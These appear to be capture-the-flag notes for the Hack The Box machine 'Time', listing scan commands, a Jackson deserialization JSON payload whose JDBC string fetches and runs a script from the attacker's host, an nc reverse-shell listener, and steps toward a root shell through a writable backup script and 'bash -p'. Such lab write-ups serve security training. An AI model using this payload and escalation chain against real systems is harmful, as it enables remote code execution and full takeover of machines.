Time
HTB Linux

nmap -A -p- -oA output 10.129.151.133 —min-rate=10000 —script=vuln —script-imeout=15 -v

nmap -sC -sV -O -p- -oA time 10.129.151.133
nmap -sU -O -p- -oA time-udp 10.129.151.133
nikto -h 10.129.151.133:80
whatweb http://10.129.151.133
https://blog.doyensec.com/2019/07/22/jackson-gadgets.html

cat inject.sql
sudo python3 -m http.server 80
nc -lvnp 443
[“ch.qos.logback.core.db.DriverManagerConnectionSource”, {“url”:“jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM ‘http://10.10.14.20:80/inject.sql’”}]

find -perm -4000 2>/dev/null

systemctl list-timers
cd /dev/shm

cat procmon.sh

https://github.com/DominicBreuker/pspy/releases
Bajamos pspy64 y lo subimos a la maquina time.htb
./psy64


cat /usr/bin/timer_backup.sh
ls -al /usr/bin/timer_backup.sh
ls -l /bin/bash
bash -p